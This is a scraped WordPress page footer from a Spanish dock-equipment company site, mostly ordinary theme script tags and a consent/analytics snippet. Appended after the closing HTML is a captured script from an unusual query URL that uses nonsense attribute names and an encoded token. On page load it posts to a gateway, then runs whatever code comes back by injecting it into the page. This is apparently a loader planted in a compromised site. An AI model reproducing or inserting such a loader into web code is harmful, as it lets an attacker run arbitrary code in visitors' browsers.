<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.12.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.12.1" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.12.1" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"es"};
//# sourceURL=avada-wpml-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.12.1" id="avada-wpml-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://www.abhdocksolutions.com/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.12.1" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.12.1" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.9" id="fusion-column-legacy-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9" id="awb-background-slider-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-post-card-image.js?ver=3.12.1" id="awb-post-card-image-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"3000"};
//# sourceURL=awb-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.9" id="awb-carousel-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.9" id="fusion-button-js"></script>
<script type="text/javascript" id="fusion-js-fusion_post_cards-js-extra">
/* <![CDATA[ */
var fusionPostCardsVars = {"infinite_text":"\u003Cem\u003ELoading the next set of productos...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","lightbox_behavior":"all","pagination_type":"infinite"};
//# sourceURL=fusion-js-fusion_post_cards-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-post-cards.js?ver=3.12.1" id="fusion-js-fusion_post_cards-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.12.1" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.12.1" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.12.1" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1006","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"100","nav_highlight_border":"0","nav_highlight_style":"textcolor","logo_margin_top":"25px","logo_margin_bottom":"10px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.12.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1006","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.12.1" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.12.1" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.12.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1300px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.12.1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.12.1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.12.1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.12.1" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.abhdocksolutions.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.abhdocksolutions.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script 							data-category="functional">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){
	dataLayer.push(arguments);
}
gtag('set', 'dYWVlZG', true);
gtag('set', 'ads_data_redaction', false);
gtag('set', 'url_passthrough', false);
gtag('consent', 'default', {
	'security_storage': "granted",
	'functionality_storage': "granted",
	'personalization_storage': "denied",
	'analytics_storage': 'denied',
	'ad_storage': "denied",
	'ad_user_data': 'denied',
	'ad_personalization': 'denied',
});

document.addEventListener("cmplz_fire_categories", function (e) {
	function gtag(){
		dataLayer.push(arguments);
	}
	var consentedCategories = e.detail.categories;
	let preferences = 'denied';
	let statistics = 'denied';
	let marketing = 'denied';

	if (cmplz_in_array( 'preferences', consentedCategories )) {
		preferences = 'granted';
	}

	if (cmplz_in_array( 'statistics', consentedCategories )) {
		statistics = 'granted';
	}

	if (cmplz_in_array( 'marketing', consentedCategories )) {
		marketing = 'granted';
	}
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': preferences,
		'analytics_storage': statistics,
		'ad_storage': marketing,
		'ad_user_data': marketing,
		'ad_personalization': marketing,
	});
});

gtag('js', new Date());
gtag('config', '' );
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});

document.addEventListener("cmplz_revoke", function (e) {
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': "denied",
		'analytics_storage': 'denied',
		'ad_storage': "denied",
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
	});
});
</script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.abhdocksolutions.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abhdocksolutions.com/?qxiqin=56x5
body_size: 526
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.abhdocksolutions.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","G/hvrQ2ediMg8+LtI9vVqXd0c3FzenB4THRIenBtWEVsKzJtSFE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();